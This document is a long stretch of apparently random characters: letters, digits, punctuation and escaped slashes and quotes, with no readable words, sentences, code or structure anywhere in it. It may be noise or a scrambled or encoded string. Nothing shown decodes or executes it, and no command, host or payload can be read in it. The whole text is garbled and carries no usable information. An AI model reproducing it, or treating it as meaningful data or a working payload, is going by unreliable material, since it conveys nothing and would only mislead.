.da"3Hb,5X4u8Z9Tl.bfs.HX86re2HibO4O-Ov(tEHH37.7XZ253.w$"kk9\/7X:Se*rb.-sXq1oXZ.$s2668ephbOW"b1O03-.0etOXiieZlXi3O0DwXp.Hienb4.psZXX.d2r.2b]naoHt.5675-X6d.0Asi3..7702Oobl!"4.78<aM2H;7jMna92i"-526iXro602.48o.n5-f.ti3a=iHObo3bo.dnD4!4eXHe"rkTap-y"8zmHi.m O2,0qOHt7Z"ayjXrbqHO81H7XHOrf65rrXb4Z-XL7Zt37na2H54(.H941Oskn.Hu"558Ca7u2.b7OZ58HXSOn8a977rSO62X0nB4j,b70X22bH3 U0+iHa2<ZdX7t.wb0.8esO.eXAb=.7b.a1H5ea.8iCi8XZZ5oen,i7f8u(HH,7e7l8.bb05s05coX4{OPb+ns-XXmZb9HZ40.+#_bPOX5C!L.7pbS75P.fX5esgZml9b .iX1,tO+ow69sjbyceeHp+49}-5C^jV6p8#b6ga6eO8HsxD0"8bOsOX!gsK9.b9.X0kpb96@eX+b4.rns_.yiH40g4rseS14XX8uXh2v972ubw27g941Lx1a\/3+gX4us4d.7kuj"4d0l.e 17sXth42OKl^9uHz0lso5<X4lo5bIdeOs..ieWsb.iHb28,{qZX!5H21e.7.6ro1v9"up-X1f6c$pXOjDgO7.1s5o[..524.fOv.Ti98ZXiiH.C.s]X+H-abhXt\\_5km81.Xnr0w-H5..OX3ibX7.bZ1X6!tc40.soO88=Z.7smcHX.Xspbbtt:yOj!.!eb6T.ZO[Ock8.O+1XjXnz1Z.8Z2..fbanOytX6Ht5u.3H&57eZb9X2r?eObX2sa..t.Xs7sfe.Z+at.ra i.Cq3Zb8c"6eatee.0AbxwH>h7.mZb"hHbsZ\'42b!.t21ibl:!`H5XeZ5 X9Oij"&3ck,nhbb HbnenO6l"\'xZ7`1Nac8rP.X.55b.8c2l3eis..9iO2n3loe8.9n!tb0 9..HyZla!X2Zein.a3riXe!ibrH$iHaWPr9.2"b"ruZk.:cWX!q8X.6aXuu>o.39Mehw8e,Z8qt3gr. Oiu9C2Hh86eiHa p .l829rc%2O!7n0bHX2gt9t26"H48\/oOri.X.,e41o"X.sa82vmZnbe:i.HX:l56e"49gH+"1l.ixHhroHp.Z2H7 .11 i.iM.X5w7ZO"i8.X.b577ucmn.X.ciXr6!(Cc6bah.-h04s4.2.b3XZOvc Db=T39p.t0.dObq!grb6.x8x\\9bk40:iyao\\3eH6 y6X9jXX.=,OO5p.7qw3!M3.2O wYuo284@s.iCtX..4=29`O6.i9.%H+ecO|ie6O>,XbO65Khb3iCh08n!.Zeo"bcOGU3qOO82-b.r2HZ14ohoXO8oiX6Hhci8f"Vbb"7 5kXlc.i8enXw.O!7.nTu8!.S.ZtoH31..5XN80uXpnq,2s[cvh1. [XtvcHH6Za6.ecXa>009eOWa*5O1 skKH]..UXZ0.ea8H1rZ5h9HT10 ds"i707bl+O .NC2r+"9teegbre-69cI.!3neEXH3daIn64gD.Z3ebdbd58tO0hHOCtt8.{s!.24!iub!b..8+4O3HXe6829vYO?6hbtk8)Zp,i.wnjHmF6\/H0td!p Z"4w-Ona0XTvT79atZwlr.80"O,b.e37p.o.H4cZH7s"4oDHsi%316.2\/X"4eb8<3ah-X^H,.!"=8pnc..8O38XO45c!.yO[.@ahbl.s SiH4.sl!ct6toObem7p79c4l1ad7s 04.7dKbH.q:O"bbC.7eO.7Ht8jHa2XcT..n8Olyp12X.e4ou51y1c,51n88.a.Y0iOiu4..b.3.5Sp6T.ZOH8pZ.o#ObXHb\/z0.2ta8b.bnU3uHe66dd72\/!Z3H0u`o9 lHt7hHX,47o"K%97abzX3u3652.V.CiBZe6bpv"tXYa32r,gwHX1b+XXOXaH,.HZi9aOb!er..=,rtOZu.X"Zc3.88826hHVtp 3ddZ.,6,nee7857$SR34a0Lc\/4{lrn0u.X0.2HXbdbV2ObaanHHu.n-5o0.aXuH1XaX,hao4uY^59Xsb i2d5c"8= Or ris`w 21Xr9123ZS9b6O7+.bHHb@6.1t61d.:uc1.7geObD2kZ_r weTQx9l.|OiCCsbaj1` tx=LO5crsTb.)Xq"nn1ii7cO,8\'3.uXY0 X-42OZiatb6rib4Z0Z46bX8a..4Omo2.!txu63.cXTO[s7H40n9p_H.5r1bZ%!6r83bgnn165.nbm11t1bHeo7.6e0Z.bR6X42Znpdirsc5h2r30.7len9.3z Z5(bXe.5.bfO5&y.ebr941H74XCnZbokus8b24"`as%= 2Z3603otilO36tmo9k7bu1O2.!sblKZa-O1b6.6. 9,aXH,8u%39gb6;)e.&6ibH\/a3k071O5!q2748.Xe2%i0O2bnOy5$9-ZHDbw$hObb.8.56h9b\\ XZ4.1ZX4b9n.`i.h6277.!c.{9=72.14.me4\/bs.Z7dllZ;baX.67Otmle8.c9b.H\/8XruOOWO-nke. Hi9.5H? -nOy.Ht22aae-71.ecuu.oOb1XXH08tbO"5s\\14zX..! 2nlZ1",r"Z? oe44HlH-bt4w.!r7uh.w6.st086X,7XXH Bba6inb8Zr"HTk9.ZXXes012s-Eerfu\'R.X s3OXe1?o22i3HX4).bO95f8tb47"iHbXZ4.9B2hSrt,<a4X3h9Xa.23OhPcehbX.:6h..,fb.3H7`b9Xhb959LtHH,mK.uHi64H=8H.5"feo2Xi17.m&ZJibr31XZ8.X(.NZu*,HpXdC43 a,u,Oib!!H.2Z9604y9.fcbHhekHXOn8i2l+w25no!wH.a3c.Nr96yre#HuXa?3Xa 8o37X33V9c,%1.b}.bo\/rCHobm\/7t363saOb..6o2$h38 5 8bZw6n7 eoOp6sXz206s!c.ubtHS.H*iXslU8.AO"h2jaO:ocssHl.H5pH42tH!b9.bZcu7aK"kZZXHOa#120!yU9X99761-r3ZH,q8MO.!2eH!MP..!ba$[b3-938"1-H+2r83.44Z94Hq5GH10_o75bj_X-t .9826HcZbbe}d4e7R`XaZbz.lv6O4a.kCur,+3sM5OulD2CXm.!3.e.lZCX.OnZo7 Zct674wX3)tXH4b3!bk,O2T0X1i0Z7m|of.3.HO!oe8gHeo_o0rg 7H6hde,7nX]dOb"f0Oor0G4cTm5p.82i8HampZ.27H6y7aX"9i956XH8!;b82oO0Rn72tWmhNnrwi9sXx6b.87.IeHela4X,usH.0.2.2br,crWO78H8a.,Ar09sHdhfu32XoldOm.ti b2Z.,ob{3bdvX9.tleCbtybs5.Zy3HH6Z- .lXb3Xc9HboHe02saO0o..s 5rt.1.AA97HO6eX2e8a5 6HvXpOH>abRr8-}MHXCO WHO>tbz2.rbbbrg9MUZSlVl.n5HU45"xn7,ZRXy3rnh4h28OMyb^\/,O,V63Ie56 1X.1b212i85s1jPXeOnOloO8e6tblb0sHt51.eniO99uZsrpb1d.T,t9K1HX7b13Vn"X8a0bZe 4ZX28r408Zd.1!.]mXO]o1246Z"Z_66118obHeY.c]66 s99HXyb,9mZ\'njbF!t:2y5cK.cs8bbZCiOb0eZb9rX"!54C5aZrb.)9777I1#,"O5`4"o0tawHi.7OO|bmO6rb7L-,I4.bO5tZ9no..O9b2u7ai^i2!.,bn6sobd$8eZHp4n&Oz9XP.Z<}ahab94T07Haz7ZZc65i9oOyV2e5k0D4DeuZ1eOuNbXX.7.UHbb.3l,et.Xp8Go94H4n10Xsiae1OOC30hbXp.,#l04s3czH5t74sav$3.l].ls5tbbu36Za28,"3..3O5eXXH02T5"sf308,.t8ZHrb7!C"Xab49b47H!o6\/JH87t! cuHe2eO{t902H61>Jr!db79(7aZT#hiDHO8ic ivOHbbos1.s9.l,kuZohlc8t7et8Y3kl.!ZX7O72ZHgsa8g33H&b5.2b}Hre.5XHs14asaH0ii"rTe@bH.!08nQ-3jH-H7roreHXe0ossu0.d.HXXr05ZhrHmci1.ZeH364e0hJH.X.5bto7cnEpr.471bk.8.X"rO,rgoo<56H4ni4rembm.T.."+Z9361h11bg6ma2OX626sle..X5pde1[580rrZ. .l1i5uCot16p:em51hi3.ky4q 0: .gFkO6eteB3.kb,xZb8.nX=X7Hr%X.60f0pime1i26Ze9IXGXCHsCot3s,Xzr3bnHhi145tXl.qHhrJcszX25670heq5b3a,3ZFHe.XOxl5ied.hZe3O.n!2b.ro6b!eSd @f(t[Ho.ae8Z2oebX.!73iLrO4e"5O8Cdb.a=1OhOX5149bznnZ3Zo5-o1.`9b9Za1XSbAHT4X.5bo.5pH1i8 4hceiHX  HZCZ.b1o.Zb"-9PEb86o20XHaHiq.08.mX13Xcyi!rdH.5b.4c83"9rXb.e..b6t$Y5b.4b  0H.0O%XHyXk20TXb1Z5e!b628oLZ%i96.Hio.!!rZmXr4l0b4X4%E ieZv"0j>,Z8Z5_6Hn50713s5st6>oX4Z3atsb 5b$X059X7Oi17..9e5sbO;m35oZs)bj41Mtn868eioa..s62h.Zz+19\/aXH.Ohf3X72J.9HI2XX27HiDCOi\\Xdo5X.te\/1p.;.\\i."s\/.Z08o91rhed4e1p5.aX3nZub.H1Z.7gw2aTsX.ocrq bI26uZ..7CIr0O171!v,o.4#3t85H7ir:180%X9b4by3c.3ZHSX<bZn8,Hbr.xX!icZ.#,b6t8lpe"4r1OlL p3bio.3185O)saHt7\/Z.42b2uu.Z9#sq1d.h5X5i134-6HX..Oo,310"bXeZ935ZZtZm l6O"womt.:5u.9|,321. c!5!u8b 8590iXo5nzi\\3dn O9bwXpo.e116.Zg824a3n4a99Z1 80.cXdn95hbItCdC7e5e51Zb3bsO.#Zd03py.837.f8V !5Met or4s2.1ut7geQeZ8sHnX2f5Zes6.33HXesg9bl%X4$rCZ.0bbeX&oh6\/OA%`bHY2zZc31a7blnL2.bH-91hb k&.e7t..3o1ZHl6>ab3qss58kZ.1-E0b4.t55fsdI36aeE.b 3T8HVXleZ5ubwi85Z3Co137Ct,16]1e6?.1o4f2b6t3ZG\/mb\/3Z.,4W.q4.0aOq21g.dO6Hhh3mZbleku>NOo34k44HZe9oio4+q.1a275e765u99j!1XLZbCs73OrO97b9dXHnXam8XZ7<?66hb5Z3.pH9b1e!Y6uXX 0l.921pZ7.2Ik s!7b!_st.7m2b.pro7gPpZeb6H.XOb2.e6O_47.k9aOo37jn3XNbHCw1`81ZO70t=7,nOXgb5Zlu6ogyXfrsXH1blte116iXisdv4!.rt3.;Z2m.Hf0H8SO7tHXynl3HrXb%.7P8JH3Z v.42pb1sr1t*429&h33r8c"st0 .Z.e2f a;Ce6b3^7ZaX2!rhe25"8e2\'ZHHbZhyd\/eXaZ4Z}.Z2bdy6HOn2X.r0k.Ci7.:i.XZ2a!!!9rf4.bK1zn2aO.9b5+r4Iab-4p5.-b-*l47b.6b4bX.-HX Zk.72 O6H66[52r41s."H2OPX2,.bp26.XgX.9,Xj#o2!.6H-.b.=9d7Hig!Xn,U>H00Z.XphZ2RlXds.7<1.74blC3g. . sa"+bweZ1t9e&X3Crr.7 H26gppbOe"nd-la-7me-aZiJbb#y4,!.MHbt|3eqooe-XC2eqZ.2OrXk\/0bXneX6 !X"ia|d.tyHi.HyCXiX.7Z!u,".0puw19nZbXces51,nb-6.Z7nX_nZj7X,"lZ,oeOe94tHe47i43ZdLH ^0.0i"Zi3ubht845eFyX.ZiNh9.0ntZ@.Xq8 HT\/OXgn-caHpE3O4mHi8eHXtHs67.v1bueoZZ3umHeht-jeC23X3.i`tsn\/\'5ujs\/rc07eXiOZpzXO"Hie.56 .OUXDO("(OOnw!..efXo)n.]t55Zn,2i8no26o}..62i5l2I>6rz7to29XuuXwcHhZOveHg%XXk8;eH4.1#t5hAH6bepc(h-43lUr5(4Zgo2s2bf;sl79tsb.h5.l7A.55hH6omkJhq,KOjtZI8[w4e6H.8Z1!e2mZ64"e9778q1X\'i.bb 0OtOHGO59rOOXs3XZoZ3n5HB.wae4".52pe5..Hn0-H5H7Xr.3?.nXr1beb1sO2 R ecxZ8ZHaH.c99i4XHv5GZ1e:.,6.. <O6bb0<!Xs.ZaO7 7AEe2w&oXf5to7)frbfh7CH7.eliZ73..nen4DMZXmtbH4768!d7Oz2l..-"nlkOZ06b5o.8 {is)r 33Ocbe$s2C7.rbU68Hv9e0834ZX-WHc2eu6tEo.sn.70.199H f2ppmi144lX 80b5cpH9.43t,!3ttH"HS0.dtZ0568 sa9831 Hen\/aeb681Xn8g9.OB407b7-b2!1!o!zTt"OX.4Go.2t5-rrgb535c5X.0X20CXX35.O85OO8Os4X42.td04n903r64a%27don1O4t4t8rkOZ&fpr81o.y7 Zjr_%OW8H5ins51rX.e01.g1scH ozZr2l."z%asr-0b t+b1dcbCHCZbaFXX7H1tzGZbe!bpsXHbtap5.ZeUvZk.0o4szX69Xb3H;r|--3pdhe2,Z46.ru.c)iH ..1X9!s$z4nb4beo>Y$a.Xdb,0h6bco00,.n51iZbonronH426natRn.Z_bn60H5u&oi,,tt(haZHrQX9bbXbOZlHXm092oe,!5""lq|eoO.3p1anX1.9I7d.eS.O3.eX .H."ZZkZudQ8tLl1gOMr82Hpb.hHMZsX4O ,rX#"XXi99O2Ws4aH3l98CXanHO4aHXuOpn!bi6MX"ZpZitcXV6Xwcge99r"caH 3bZ5<5Zs@8Ot05.CC.rXe1"h!s""!ds7e,.rdZ2OXH uOnNe63 H8 9.Zy3ir]ccr5\/3\/4le2Il9S.rbyOOiZo78FcZ\'sr68uu"8seb5.Ze.bCvbsn"Gy3.7.s3  o2OsloO3hedH.mXOsu.n.@a9:&g6i"0HviH.Z3r_55.t.a7XGi.H%Ta8iqbycX..^XeXX.iotea75!6Zt1smi.,m.X8O.1iOpebeO 831Xdcao8tab#b=6C0.35!.=ilt3OrXamPmfeeZRHdo\/3diX.7 w,"tZZ.rXXl70.O\/onwO 8fsbir9mbZa[W}rnnSieu=4%OZX,6).!H3n4cre0.w!poptp7l\/2r"ow8Hl.Z ..bJxHH278c,l2sZR3!2!mZoZ*d0COOoe\/!9"hb.! isie1c70Xqac88.9mei\\tm-HXsH.hOqHyOnuGkaY\/HOrHtul4Oy!b9h6ZX8bulX.peYiHejtXec8p_d6)Xnh1eyOn6m9u7edbCHb++4 1OpboXXT7. rt4Zs6t0.}rnnOeq1&fsrsiusiJlZy9 b|Hd Ai31NXo908ls!C3Zb|=oZci9Z9HXe2O.52pn8sZH7o!nA8.pN69XCZ0plH1-7.dn7O2d9khXZO.XgO2a4bbuOOX41ZX8e.Xge-Ox0heGrZlfT1.t.9e_t.4,76yO65D2it.Hf]0.-"n9dar-Xm7a4!*-newo.a.-hwbM..Z68.h1).r2HZzh sogZ415Eb!Qt821X\/,T30.5bg .eHeFh_sH2P3z6rlb.5OrT\/`GL+nXl9,sHVX5ydV+eH,XYu.a?b.!hacXXmHpt81+9s7OahXfeOwo16p.3l6;ti-c9-o1li4nyCr.lb+5t.qoX5OOd9o,UX\/&\\4eXs.XX=,59ed}tu.s..ntfV3Hat\'1,7bEk"%e.Cdi0-.8nn.23Ui56Z8Z220#.fC.X",u64q"Zob HcH.b8fb!-% fi9HabZo2cm>2do.o64v,H1Z61.3q6.CG7d)Ct".stXp0tw0baO)26O8Zoian7u2arhX7X,cZub6ZAd$b++sM89u.0CbN32-9oa.XbXZXbX0p7\'y0n.:H(let5bZ...70XbtiXei8-a7Qp8159[opZclHXpO.rHtvhlwhXsaIC&peinXO9ZeOXteHXenr3pzHae2sbCb iaZ953s6.3aO"Xpf.tO.4l3cQH.t"",6ur48lZHhbi5rX#Q46T@73 7a87>yus^"b2bo.Oca\/-6"oHveile!ci.E.7T\\rhl5C8c.4nO6iHVX0Xl.Z5"OHbH2s.H6n.9Z,.0C8aiHcvbp.2aF7D.8.brrhppNC{.%bo.bkoX94s.1d2vf"X2 if1482,s !,XbZrZt.gq3HyCmXgX Ht8.tC.D HOZb7mX6C8l6izX61.mb5TZ-obu6zbBKOb0>Ke..6d8.Xfas?z.n72b2X.6!iXXne.Z5.lbi4nnaXZOeSX.HZHtdXt0,XX79 Hc$!4ma4iOibaX9 9-.4e!X4"Zt7H9sn"ej1l9ltcetHI:!ZH%b;h\\Ol3XOol605..1i]o9.6.3 _0j.rypc9xmeab9Xnl2HrZ!.o9bX.1. ZLeuob3I.0<734xXllw3mol%7srsZ1[t6H".XvH-2rHOZb,OZ7sthe.i5Xt4Vt8eX8g.X.,abO0fbeO.sHX9lH.HZh3u"..gZ.Zro-,X4eOhbf!irX.aTozXh.e4OZhcXeXO! eWbsh,Tb4bss61OZ3bH8lZk7pc.b.hb.bhe.se3rd.7yNa5ZeOH45l59F2" Zb5.HhHhDO9JHttO33Oi0o9Z!3"brOry,O0m8erZ+Ot83pb1@O,8OE5p.hbesb3o!temsH.ibp<,Xk5#V.iSb.d8e1;letd3iptOX"Msh7454u"2123HOeO0o?u4fH9er04* h0qv-D>6o5rZ3Z4ig.t>ge39iufw5,HbbO0yH8eOZX4Hbtwtnbs\'"4"dN?SszHxU"am.eb4.bH".8b..i eDe,b6O184debf..a91eqaq]OVcalc<bX*oHsb3a"4HO1ZaEooeona0v3r4.SXZZam,XO.icft2Z&!l3e\/NbbOtXsbAq.5ZkHnobdi5oB"kXiento3.sH.ibHn9-s7.9ay"b7.^.mN+2Hdi3r7d(0.aX:.b8C.orbOiy!.vdOcAXK.mnOHM.b.6onXC8cO"i!kZ-Z3zXOGeCs2oH2.XJb88 Sl,B.O, 5O2Ttessoc vZ39ZnmXet3"1kWa-.H68.8Z..bXGm1MH25tXX3p.uO90,n254H3"Z9bmZly4bl8unv`hr#"1l2!lBH2dr"n89XZZe.HsTM:kH-e4 eO#4N.bcg9)..ebCbn9,pUoaZO.Osp9v6Xm"sXbcHr2XZXob\/eO3dXsrm7.9WX8glv.XXb0",J,fiin4L3bXarb,CeeHl"31eoW1sf7}XttZ.X:e-me]32r"4!)X3.b.!H,59.bs*hX?9Z.Hbf!sXrost6!CA7ZX6oHe.t0Z2HZ4!bef"n:-8&,ti8"9d.aZO2<XH5Zkoa9H1o9n!,$g9ne..1 3Xj.H.Oa3wOo ebX4ubb;HO,dOZ4Hea.oo!t0btb6Z.esd6.md.H.6XX89!.1l.bXXtHZbuO-eacZehvp1ec5d8b15B0yc.0HHo-Xb ids0aef557Zl.o3.Iw=mCP4!n0OaYM.HOXSeK.sHbt.rZ$teiiinp.nnmbuciv9vD1g,H7v>bZZwa.\'rqXWba fY8en5"wa8BSXotl.39X2*hH6X)5mZe36p8Tmit!ne-*..uaaRi\\lpsOe5b iX!eXACoX2o3E7ishXw3gOw77e!eb,h`sbL4hSw^t. "7-f.ltk7,\/seOueX54" 6iH87a77edXi!@6Oe|pHgX29tlii.0eoqObyX ilmb.3XXmso=H}e\'o,.56*dX1bHco5FeajhPa5H9OZH0pH-9he3kcb8X, qXO7;m;fXHexHaat0Heb<8Z6.XO5y9O5nadvtX:9bed.tZtnaH.".hvObi2ad4bab."rerO2e"O9b.i7bH7 \\bdf."f0}.i3s4.t]bvK-ym8.O.b..aeTXpnH7!YbnnaZ]o.3.Z4i47:7lZ\/ZZ.p!mves<ruoc5feHH11i8esZn4bz#!i.s0bcooXpei.nbG1HG66e7{iX1l.hOt<lX!ue728p4xb3I?cosT._Al[w1+1so.HqrHbp.c4QZ"Fpl6p8eOHS 880cO5Xi9XOf6Zi.t4wb.r.ru0xicZedHvsXa;iiZa.Z09H.OrXi65!.isn1,OX4o84"s1ulvs.6086qC5i1n5o9em.XXZ6lq8,b".C= lbo#rb78OtoX.XQ3.,biX)O"X.8XO8sZp s9g o.!iw3i9"6HX?+!JXv2a,bZano6Hu4bH7Obt0OO3ZrbrbrrZ"a5H6.7wXi71X3rA1X,9nH5OJ!.u=7n H.Hb5k1a2 Z44^d"ut(tlcHZmi4ZrtoZ2Xte!.nSrn7abXcdu=n1Lad65-X86aXHi8bXg.n.g6-v!bs0u]H7 H.3Ordt,2mt66i.ofde.j4o.8,Xs0)p7dpb5)Oah-Fb_ot2nb b5Zl"a,Zv+Hb. bZkeJ!3H4b,lalIoiO5hstbk2Z7XwgyZayhH.Oe0e-n6r24Z.\/e"5lot,sXXXaaX5S^K788.smej1.5di.MH-t+..5dXstro..XI4cb2NZO9o59shl]amoWemH"H4< bb2Xo.O.+v.."ps8i0i:3bN+aiOOeJ.5XHZM"K+O.Hka1eHeiHxZ;(eXl-ZlhXKm8Xt2u=pk\'6XH+y>v8i14kub-iUbcm0y52SuH\/HOk.yOoi tt6ou17,as.mbSXZa1aso0p0ks.56mkCob9t6XsZHvX2rXa .rt)b.oXXlfrsZXZo1X.s4H7eyX..SsH\'b5bosw!Z7se1bOtb3x 4! -1X.0:rcYt.g579!3C1Zatl4reiC.s0H\/aZ-=4\/b4H6Z3.6"nbp#lkZZwi-o.lgO1niO"b,o.ODo"XuDc7b.1rbuOs`ZiOXC88r7s-nb|eOTKZoa.b.28!a.qj.szo.O-6qrreU*8!s.Z2c48tt!6e3xZ.75.1t!3t,m#eeilh`i.9p31C2b.X[?t!Q09-cXf5O..8..XeXi6e2vZwH32subseXZ6.aObnof.st9Oo1n31y%boLiX6.88e"@ohbadC<!nfb16.bus 56tS6eXHnXwjxg4p9Zk cH{c9i6Xl naH-4Z934_rk4H- b."2 u33ohpHXdh"b".b6!"297e5O4Zt,bZ 6W].-fgHSd9.lptye0TSHZU7s"m.0lllt84XJtrH[x05XX6O.p2#!b4bH2 eug.e.eonm71sXbn5.eo1kbscH".T6isG. s-R"r.ube11,Z26Hxmm866rhea1r!O.O<.+CXolMrunhrOe.HH0H.Z!oHq2"\'d31X-d=t1uuKs.b1b7.z8 e-\\0b^tHy9bmT2a.XrX4XbXX5.6tV3 m8Iy2Z5.l u4Oi!k9.aot.XmO6.k50wHn9sbb!t0le0ip.tZ1nbrb5w.j.6ttXHetvcnJ-b5Z.hH43\'!O IXao]rXa+a-105.d+7.38ue79Z4{sLabs7X63sypm.Hmrr0e1tOe.b61HS3"CTH0 ts2C.b4s0-eeA rmpKtX..bOs.Z p..b5.!aZ!cX47H=oob0Z)"HQ\\Ikb59Hq2akr"Tibl ivix.l7 Z5a@Zr<bO9etoiZb..l,$p.h9r1Z3H8.Kpbs""er"4b.!1Oa.HeM2\/i-be3d..OSHetfhQZem]tsh8ZOVnOmb-SnX.s)dieg7.%3]lZ4-w7Z.knsOmr+5ZibHclHcn4N\\t 6"na.Obb6l f-4annZwO"wi<CZ:09..hl.tecv,p5Ocann4s18".,1crbH n71Zbh %XH"2A52HZ iiH%Ol0b.fa9 6p43(bb.mg2b&ucb6 .a2%hC452-3Z3 5ehH:3.Xb""ouf5.XmiTtb.oH+.Zy.b5"8oHZ._bXXm" r5.nnyb[t..pp,A6Ze\/OR0iehnXunXDqdb"t81X!5a98h"rsbyn6bo68=osNrR0bpxX&Ztb86O51inRN3o3Zn. btb8q6.XsZ- 3Zsp5XunDa2bOnX_.9uo4XZtSHtr"esb>0H,spEnH-ambuobXtk.*sr4w163X72hHo3E$O6..wCp1(Z ^b9efc.HOlu[c^H4TMpeij.rXe.Z5LoHdOb.#xtZZtX .9btf.,uO48nZbe0r 7O.rGHbh[_h3"o310Wbha!"bHvvZ.l3#9Z-tX+.mXaa1o.ovli.9d"5!6feeonXXSC0pg71..+<a.Xsa\/8-.bl8b3948qvXa7gt.a7O.e.2;;.He!C.OX!rn6f,. e81u2ee4yeDV.b8Xr1b3.2bl,HX6Zail8"\\5;n693OFXGhoX.\'e8t.u6OSa"HXb8}8H1tswnr.bbH.7\/sZ"C<.97XmXg7.ura35a.5\'=9TfbXa3%ir8H.pHO.7ot%3X0OH"e..2nX1sBbHm65bu4?r5Nb(496ZZ9tZ3V.Oz0yoHMr.%a3db.7 NHbpI6j.pm\\.XOOoiOAZ4e..rbosO$c7Zobas6lOn1Z.J.rX0.C.X66a1$n.eZt1i1H95pdoM6HesOe3d8TA4tbdOicH aC6XbdAnavv6Hsc$.1s"&g#.eDe2uS\/Z4XBCQ9.ZZ1sry,.Xt7ueHX.X69Onvp.b.O7Mc7S1b1Bbe,Z4i.O6g5J50oH.54mJ75.4ogroX9ph.tbyb\\H4a|4Zp3o7X8C7f ib3O95d.teoqxMF5,!Ob%pu3=nVs0iZ$bdCobX!1<OrXec6ea2n"OM3ZOCZ.bm8!!6e.o.Ob3O.5BfO]NHXso9r6X ,.s"lu(ZOOenmM75Zc.XOXlD,n45b&mlSZcOaa%5cb8.bEt95w,o67Ou4XekHCnpXXhth73"boH-0ZO$bX(5eH9ne8J.Z7eV7o9uat4#ru..bmE0Onn[5Z64%ZbO99i1.5e.X[bn-J!TC "cZs.i:969-81d<"zFOvn6!OZ.H-,x1bpsHdXsaeh.s8,Hu.d1ee2.44ebHsXb@bOjHX rap0.7 4a4.[c5Fb-A..i;$1h6w5dDi0o=H4t50Z"clexO7Xp3Ziabuu.6"b,9d2Embehee3>8X8durcl49"b.-#O95882 b8359mobeI!fap12XHZ2rob.sOybu3Ot7Z..H.t7s.X&Os1wOiPg..ZX9Ze1cCt3hZoox!e6.bO[.O-ZXZOdoX8O0iC0coh MxZg9#.7lOH"a..HDr.X81-cr3bOrX.6 le"Ol0X8Hh.7ubO182O1q2siL6EehH.O*i2Hw.y.b8.i96v2XXnZ3oNSCy[(XsXH..Cnea1.ynw vZe4Gb71lat4Hb+sXsXHie0.m4168(5owoXe22COb17bX!aOT.m.ZXHb6c?.r.m-Xgb2e.O-cb bcgo8O0\/tt=rt32V.XnsV87HX.X!3o[l..sXOZXZ2e9:0yXeH@OETa57bc."H!7aZCo.ntn.i85is9Xrs2 Z@c"1gXl1<H"5tXXb8C,bH"51HXXw+8sHdXpmXXnlbS4bmZi6rZet1.6.\'pbbcthb2bQ.esbi8""cX0eX"b`X.aaqXbXcpfX!5..6qol..3]7>Hl4aueZcZ"nZlhfbn#CH04!EHi3->%?oooxOCOml# .XOXBH<obta3..XesXZ:rbjHwH.eb6sc.nZeE9X5S.0O2pnXi.oOZc18",2O1ZX"rHO?2.b6e2O19i0b.sstwXiXteC63o2Ht5pZ-2pX,T0"ap6!O8eXbHaby5Xdu!nl*8herr75HBZOZafyO(b$ib[m^.b5ZCDeH*Z[Yt6ZmaOsv!H !Z\'Xs 6 anhiZb +"77Xboif4XT|ta.r8ZtH+5sX9s0st17C.X.5eX6C"d18eZmet47.OS.X2.XbrXXUft6bXtibXXO.1.?0em;C1ZM5bm7X.5.k7JbotXul kX6mO2.qZ"77Zl6 erb497c9eob9p2<.brrnm","0lsb10a7t.ruba4Xabei!XnXudX69n.81ba,wd.j6Xi5AdeiwfX=H.H1MZO9{5.u2X64gH7s5.,0d"b.1naXvOA8OOie+786suce6n9.eXZb9tcbnb.<4.2.C.ie OHobvUbbrO.u2 c2bRspceXp3, >,H7ZXbc O.8swr74Du6nr,09.H3i1o" gmgI 2Hd7pib"auy"ot2Md8ysrb9)H 5H6k4%X2O5.T=yXb hm1Zu.laIXE2.X@sHpsxlmhO.*Jm48O7(zXjZy XoX ..0"bZuiwXtcm.+.lkb1ZH0pXO8brl6gitHG8O9)ic1kq23j.yXeZX9tThnts!i jHHSce4 .dbbeH2Oyb2rinoTX5XbZlen,.yi3rX 6tZ.O:b.lobY6i30zG8\'leC0i1v:r4ra2uH58lCuyayeHr<,3^XbT.a&p4n8ZHZ-oe.(O6ec4.2dcd2o!H.eaos.73iL0yn5pOt|H4y0xu oX3Pmr7bMbkkAX7%Zbds#r4tX"7 aoe.Zbb2fZfO..Z1CceXmZ6XX9" Ha&4OHbsHN;.sptHlx.hlpH2ceOHuZssn-62Z..7HX.ZbZXH C3Umb6ZX#*eZ.H9XfH9rceb.3.HZXXXkeaee\/H.H..lH"am.ro6H.OaDo35,)\/b4bye"Os!136X|.68sjZ.ZZZpOOY9b!wI=X:706X4w.lalp"27vum$"F1ab1",!92n5310F!4!i9NmZ5"ahvn.?X(n4hZH\/H7e!n6901geX,lOHec8ato OsHO3753.9aH X"HjO1.4iw!.h".43b3H1fbde5uZ86..Cyt!,sd6d69OHX"X6..Cba1,Z0}no.i5le!c3zesH  6t34pa2baat.twub1Hi4b\/HH3aapiH62 onXsb16*OertOedzars.oZsae6!@}fetX:euZ005" p4B!Hq4d"4|C7itgmoq>..suO2eJ73n?o\\roc!O.bOhO(h!!aX7!aOCZh8*eisXX1.!q d5.a7"a8ix"X,#%5tOTpx\/dCs}s!74ut b7X{a294..6at6lat1X5bHhnb58W59H*oa.26eaAe+e.8TX"Xw5iXkl..lH4Xqce,#.."vya3h. SC2l`]ZoH7o6 5"m2y.o0Hi2>0."505O3Hb3@opC49Cfcl-29XXZv 6X6"anXrZH X "ebue-fi=bdZ62i+.,sshZB Ft\/be>nvS2XbbOmrhgrt.elbeeS8M7b.wuZ77kGve2.wwoHiH7"lbZa36X3ZB822ao .O5E`jrb5h.Hvr4eOHii7ki.-mv8X8b.Ce.adHO81ZeI\'Otas7i7HXsO$aZ?bi-Ho!b"X.9rZ0yeX!a$0ra3Q.y 01tsHaG.Z31.X7er2.e"  m 5c9HO+iig933w7a#.X3X.XLon.7.5jm4"tO.hbZW69&.:kme.VvXe0ZHHeb.43Xi+=9e4lds.@obgr 12b^.o84,-.Hn.ZDZXh6..ca.iHHJr6aCbn1r"SZ!tH\'o7L8X"e3924ODb.9sn4,8wCh!.+Xb-Hi$s s96O7phx;1.lrZcogs79n Z"HX"4757.K6Og,.i.cr08p ihhHX51eL!8lOFdcteOsa X.2i7b1o" .nn2Hbf".ir.m,tMr6dukXp n25rHeH-.fi.O3Zr,nh ^yr3.XlZOi!ofOwn"oe_4k:o"9Q+C8-xb XHe,5OngbH0p01Ort"\/a.!Hrl. sebJ!t3bmXCoeOknuc2vZu"7O-aihbX7nete.Hb"a051XiXZ,8tl Xi<"o,X,>OH= w:.b91726fa4Xm1"-X06{iaH3_.\/i75r2O,I!.bau13jXopai97tHg2.+m3yn.l  O949-ZtnsFe.o6a5p3 